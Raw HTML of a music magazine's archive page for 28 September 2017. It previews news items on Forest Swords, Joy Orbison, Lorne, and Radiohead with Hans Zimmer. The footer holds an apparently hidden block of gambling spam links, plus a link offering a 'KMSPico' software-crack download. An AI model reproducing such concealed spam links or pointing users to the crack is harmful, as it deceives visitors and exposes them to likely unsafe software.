	<li id="menu-item-30354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Mixes" data-url="https://theplayground.co.uk/category/music/mixes/" data-subtitle="" data-count="128" data-tid="160"  data-term="category">Mixes</a></li>
	<li id="menu-item-48371" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48371"><a href="#">Submit Mix</a></li>
</ul></div></div>
</li>
<li id="menu-item-48728" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48355" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48355"><a href="#">Events</a></li>
	<li id="menu-item-48356" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48356"><a href="#">Gigs</a></li>
	<li id="menu-item-48357" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48357"><a href="#">Clubs</a></li>
	<li id="menu-item-48358" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48358"><a href="#">Festivals</a></li>
	<li id="menu-item-48359" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48359"><a href="#">Submit Event</a></li>
</ul></div></div>
</li>
<li id="menu-item-48163" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48353" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li id="menu-item-48354" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul></div></div>
</li>
				</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
																<li class="menu-icon menu-icon-style-2 menu-icon-login" data-title="Login / Signup">
							<a href="#" class="tipi-i-user modal-tr icon-logged-out" data-type="lwa"></a>
					</li>
	
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
									</ul>
			</div>
					</div>
			</div>
</nav><!-- .main-navigation -->
			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">
	<div id="contents-wrap" class="contents-wrap standard-archive sidebar-right clearfix">									<div class="tipi-row content-bg clearfix">
					<div class="tipi-cols clearfix sticky--wrap">
									<main class="main tipi-xs-12 main-block-wrap clearfix tipi-l-8 tipi-col">				<header class="page-header block-title-wrap block-title-wrap-style block-wrap clearfix block-title-1 page-header-skin-0 with-sorter block-title-m"><div class="tipi-row-inner-style block-title-wrap-style clearfix"><div class="bg__img-wrap img-bg-wrapper bg-parallax"><div class="bg"></div></div><div class="block-title-wrap clearfix"><div class="filters font-2"></div><div class="block-title-area clearfix"><h1 class="page-title block-title">Day: <span>28 September 2017</span></h1></div></div></div></header><div id="block-wrap-0" class="block-wrap-native block-wrap block-wrap-21 block-css-0 block-wrap-classic block-wrap-no-1 columns__m--1 elements-design-2 block-skin-0 tipi-box ppl-m-2 ppl-s-2 clearfix" data-id="0" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-21 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-3 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo stack-1 stack-design-1 separation-border separation-border-style loop-0 preview-classic preview__img-shape-l preview-21 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-2 post-19618 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news tag-dub tag-electronica tag-experimental tag-forest-swords tag-fynn-jackson tag-liverpool tag-matthew-barnes tag-ninja-tune tag-trip-hop tag-united-kingdom" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/forest-swords-issues-exclusive-vinyl-in-aid-of-hurricane/" class="mask-img"><img width="370" height="247" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20370%20247&#039;%3E%3C/svg%3E" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2017/09/FS-370x247.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2017/09/FS-370x247.jpg 370w, https://theplayground.co.uk/wp-content/uploads/2017/09/FS-360x240.jpg 360w, https://theplayground.co.uk/wp-content/uploads/2017/09/FS-770x513.jpg 770w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/forest-swords-issues-exclusive-vinyl-in-aid-of-hurricane/">Forest Swords issues exclusive vinyl in aid of hurricane</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2017-09-28T14:59:44+01:00">September 28, 2017</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-admin/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-admin/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">pg-admin</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2017-09-28T14:59:44+01:00">September 28, 2017</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="19618"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div><div class="excerpt body-color">Forest Swords, aka Merseyside producer Matthew Barnes, returns with a two track single in aid of hurricane and earthquake relief... <div class="read-more-wrap font-2"><a class="read-more" href="https://theplayground.co.uk/forest-swords-issues-exclusive-vinyl-in-aid-of-hurricane/">Read More</a></div></div></div></div></article><article class="tipi-xs-12 elements-location-3 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo stack-1 stack-design-1 separation-border separation-border-style loop-1 preview-classic preview__img-shape-l preview-21 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-2 post-19610 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news tag-amsterdam tag-compilation tag-dekmantel tag-electronica tag-house tag-joy-orbison tag-selector-series tag-united-kingdom" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/joy-orbison-compiles-latest-dekmantel-selectors-series/" class="mask-img"><img width="370" height="247" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20370%20247&#039;%3E%3C/svg%3E" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2017/09/JoyOrb-370x247.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2017/09/JoyOrb-370x247.jpg 370w, https://theplayground.co.uk/wp-content/uploads/2017/09/JoyOrb-360x240.jpg 360w, https://theplayground.co.uk/wp-content/uploads/2017/09/JoyOrb-770x513.jpg 770w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/joy-orbison-compiles-latest-dekmantel-selectors-series/">Joy Orbison compiles latest Dekmantel Selectors series</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2017-09-28T10:51:36+01:00">September 28, 2017</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-admin/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-admin/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">pg-admin</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2017-09-28T10:51:36+01:00">September 28, 2017</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="19610"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div><div class="excerpt body-color">English electronic musician Joy Orbison has hand-picked a compilation of tracks from his personal collection for Amsterdam label Dekmantel&#8217;s Selectors series.... <div class="read-more-wrap font-2"><a class="read-more" href="https://theplayground.co.uk/joy-orbison-compiles-latest-dekmantel-selectors-series/">Read More</a></div></div></div></div></article><article class="tipi-xs-12 elements-location-3 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo stack-1 stack-design-1 separation-border separation-border-style loop-2 preview-classic preview__img-shape-l preview-21 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-2 post-19606 post type-post status-publish format-standard has-post-thumbnail hentry category-interviews category-magazine tag-berkshire tag-bushy-records tag-indie tag-lorne tag-singer-songwriter tag-united-kingdom" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/exclusive-interview-5-minutes-with-lorne/" class="mask-img"><img width="370" height="247" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20370%20247&#039;%3E%3C/svg%3E" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2017/09/Press-Shot-4-370x247.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2017/09/Press-Shot-4-370x247.jpg 370w, https://theplayground.co.uk/wp-content/uploads/2017/09/Press-Shot-4-300x199.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2017/09/Press-Shot-4-360x240.jpg 360w, https://theplayground.co.uk/wp-content/uploads/2017/09/Press-Shot-4-1155x770.jpg 1155w, https://theplayground.co.uk/wp-content/uploads/2017/09/Press-Shot-4-770x513.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2017/09/Press-Shot-4-100x66.jpg 100w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/interviews/" class="cat">Interviews</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/exclusive-interview-5-minutes-with-lorne/">Interview: 5 minutes with Lorne</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2017-09-28T10:27:17+01:00">September 28, 2017</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-admin/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-admin/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">pg-admin</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2017-09-28T10:27:17+01:00">September 28, 2017</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="19606"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div><div class="excerpt body-color">Lorne is a singer, songwriter and pianist from Berkshire, England. Lorne&#8217;s debut single titled &#8216;Bread Alone&#8217; was released earlier this year... <div class="read-more-wrap font-2"><a class="read-more" href="https://theplayground.co.uk/exclusive-interview-5-minutes-with-lorne/">Read More</a></div></div></div></div></article><article class="tipi-xs-12 elements-location-3 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo stack-1 stack-design-1 separation-border separation-border-style loop-3 preview-classic preview__img-shape-l preview-21 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-2 post-19603 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news tag-bbc tag-blue-planet tag-classical tag-electronica tag-hans-zimmer tag-radiohead tag-score" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/hear-debut-radiohead-hans-zimmer-blue-planet-collaboration/" class="mask-img"><img width="370" height="247" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20370%20247&#039;%3E%3C/svg%3E" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2017/09/thom-370x247.png" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2017/09/thom-370x247.png 370w, https://theplayground.co.uk/wp-content/uploads/2017/09/thom-360x240.png 360w, https://theplayground.co.uk/wp-content/uploads/2017/09/thom-770x513.png 770w, https://theplayground.co.uk/wp-content/uploads/2017/09/thom-1000x671.png 1000w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/hear-debut-radiohead-hans-zimmer-blue-planet-collaboration/">Hear debut Radiohead &#038; Hans Zimmer Blue Planet collaboration</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2017-09-28T09:29:22+01:00">September 28, 2017</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-admin/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-admin/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">pg-admin</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2017-09-28T09:29:22+01:00">September 28, 2017</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="19603"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div><div class="excerpt body-color">Radiohead and Hans Zimmer preview an orchestral re-imagined version of the Radiohead song ‘Bloom’ from 2011 album The King of... <div class="read-more-wrap font-2"><a class="read-more" href="https://theplayground.co.uk/hear-debut-radiohead-hans-zimmer-blue-planet-collaboration/">Read More</a></div></div></div></div></article></div></div></div></div>			</main><!-- .site-main -->
			
<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-4 widgets-skin-4">
		<div class="background"></div>
		<div id="lets_social_count-3" class="sidebar-widget zeen-widget clearfix lets_social_count">		<ul class="lets-social-count-wrap lets-social-count-6 clearfix">
											<li class="network-option network-fb">
								<a href="https://facebook.com/ThePlaygroundMusic" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-facebook lsc-facebook"></i></span><span class="icon-content"><span class="icon-action">
			Like				</span><span class="icon-count">
				63.000				</span>
				<span class="icon-title">Fans</span>				</span>
			</a>
			</li>
											<li class="network-option network-tw">
								<a href="https://twitter.com/intent/follow?screen_name=theplay_ground" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-twitter lsc-twitter"></i></span><span class="icon-content"><span class="icon-action">
			Follow				</span><span class="icon-count">
				10.000				</span>
				<span class="icon-title">Followers</span>				</span>
			</a>
			</li>
											<li class="network-option network-yt">
								<a href="https://www.youtube.com/c/trapatrap" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-youtube-play lsc-youtube-play"></i></span><span class="icon-content"><span class="icon-action">
			Subscribe				</span><span class="icon-count">
				15.000				</span>
				<span class="icon-title">Subscribers</span>				</span>
			</a>
			</li>
				</ul>

		</div><div id="lets-review-widget-3" class="sidebar-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div><div id="text-7" class="sidebar-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><a href="https://playy.fm/"><img decoding="async" class="alignnone wp-image-49260 size-full" src="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png" alt="" width="300" height="290" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png 300w, https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts--293x283.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>	</aside><!-- .sidebar -->
</div>
</div></div>			</div>
</div><!-- .content-area -->
		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
								<div class="bg-area-inner">
										<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-6" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">ABOUT PLAYY.</h3>			<div class="textwidget"><p>Launched in 2008 PLAYY. (formerly THE PLAYGROUND) went on to becoming one of the UK’s most recognised music companies covering large scale events, international Music PR, Record Label and Bookings Agency. Part of the PLAYY. Music Group.</p>
<div class="sponsored20" style="text-align: center; display: table-column;">
<ul>
<li><a href="https://stakeapp.ca/" target="_blank" rel="noopener noreferrer">Stake App</a></li>
<li><a href="https://verde-casino.app/" target="_blank" rel="noopener noreferrer">Verde Casino App</a></li>
<li><a href="https://locowin.app/" target="_blank" rel="noopener noreferrer">LocoWin App</a></li>
<li><a href="https://vulkan-vegas.app/" target="_blank" rel="noopener noreferrer">Vulkan Vegas App</a></li>
<li><a href="https://thelegacyschool.edu.pk" title="RocketPlay Casino Review" rel="dofollow">RocketPlay Casino Review</a></li>
<li><a href="https://www.pokies.mobi/" title="Mobile Pokies Guide" rel="dofollow">Mobile Pokies Guide</a></li>
<li><a href="https://www.pokies.mobi/free-mobile-pokies/" title="Free Mobile Pokies Australia" rel="dofollow">Free Mobile Pokies Australia</a></li>
<li><a href="https://www.crazytime.com.de/" title="Crazy Time Game Germany" rel="dofollow">Crazy Time Game Germany</a></li>
<li><a href="https://www.jetx.es/" title="JetX Online Game Spain" rel="dofollow">JetX Online Game Spain</a></li>
<li><a href="https://starvegas-es.com" title="StarVegas Casino Spain" rel="dofollow">StarVegas Casino Spain</a></li>
<li><a href="https://cazeuss.es" title="Cazeuss Online Casino" rel="dofollow">Cazeuss Online Casino</a></li>
<li><a href="https://www.book-of-ra.es/" title="Book of Ra Slot Spain" rel="dofollow">Book of Ra Slot Spain</a></li>
<li><a href="https://www.crazytime.es/" title="Crazy Time Live Spain" rel="dofollow">Crazy Time Live Spain</a></li>
<li><a href="https://sweetbonanza.app/" target="_blank" rel="noopener noreferrer">Sweet Bonanza Game</a></li>
<li><a href="https://dafabetapk.in/" target="_blank" rel="noopener noreferrer">Dafabet</a></li>
<li><a href="https://the-pokiess.net/" target="_blank" rel="noopener noreferrer">The Pokies Casino</a></li>
<li><a href="https://blueforum.eu" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://casibomresmi.site/" target="_blank" rel="noopener noreferrer">Casibom Resmi</a></li>
<li><a href="https://plinkoapp.ca/" target="_blank" rel="noopener noreferrer">Plinko Game</a></li>
<li><a href="https://hiniadis.com/" target="_blank" rel="noopener noreferrer">Aviator App Download</a></li>
<li><a href="https://accessdentalclinics.com/" target="_blank" rel="noopener noreferrer">casibom giriş</a></li>
<li><a href="https://pro-tools.eu/" target="_blank" rel="noopener noreferrer">KMSPico Download</a></li>
<li><a href="https://sweetbonanza.com.se/" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://sugar-rush.com.se/" target="_blank" rel="noopener noreferrer">Sugar Rush</a></li>
<li><a href="https://mega-moolah.com.se/" target="_blank" rel="noopener noreferrer">Mega Moolah</a></li>
<li><a href="https://starburst.com.se/" target="_blank" rel="noopener noreferrer">Starburst</a></li>
<li><a href="https://jeetwinn.app/" target="_blank" rel="noopener noreferrer">Jeetwin App</a></li>
<li><a href="https://bookofdead.com.se/" target="_blank" rel="noopener noreferrer">Book of Dead</a></li>
<li><a href="https://jeetwinn.vip/" target="_blank" rel="noopener noreferrer">Jeetwin</a></li>
</ul>
</div>
</div>
		</div><div id="zeen_video-3" class="footer-widget zeen-widget clearfix zeen_video"><h3 class="widget-title title">PLAYY. VIDEO</h3>		<div class="zeen-video preview-classic">
			<a href="#" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-target="hero-wrap" data-title="" data-duration="" data-source="self" data-src-a="https://theplayground.co.uk/wp-content/uploads/2024/10/placeholder-video.mp4" data-src-b="">
				<i class="tipi-i-play_arrow" aria-hidden="true"></i>
				<span class="icon-bg"></span>
			</a>
		<img src="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png 2x" alt=""></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="lets-review-widget-4" class="footer-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
